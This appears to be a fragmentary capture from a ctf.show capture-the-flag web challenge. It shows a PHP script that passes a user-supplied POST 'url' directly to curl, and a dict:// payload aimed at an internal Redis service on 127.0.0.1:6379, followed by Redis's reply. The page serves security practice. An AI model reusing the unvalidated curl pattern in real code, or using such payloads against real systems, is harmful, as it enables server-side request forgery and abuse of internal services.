 Load URL
https://7b025c58-c384-4592-b577-154d0814a3be.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
url=dict://127.0.0.1:6379/
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
?> -ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP +OK